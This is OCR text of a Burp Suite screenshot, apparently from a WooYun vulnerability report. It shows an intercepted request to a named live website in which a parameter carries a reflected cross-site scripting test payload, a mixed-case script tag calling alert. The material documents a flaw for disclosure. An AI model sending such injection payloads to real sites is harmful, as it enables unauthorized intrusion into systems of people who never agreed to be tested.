 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.fcczb.com:80 [222.216.206.132]
Forward Drop Intercept is on Action ment this item ?
Raw Params Headers Hex
GET /regxy.php?membertypeid=10'%22()%26%25<acx><ScRiPt%20>alert(/WooYun-Testing/)</ScRiPt> HTTP/1.1
Referer: http://www.fcczb.com/
Cookie: NAMEID=1446816004
Host: www.fcczb.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
www.wooyun.org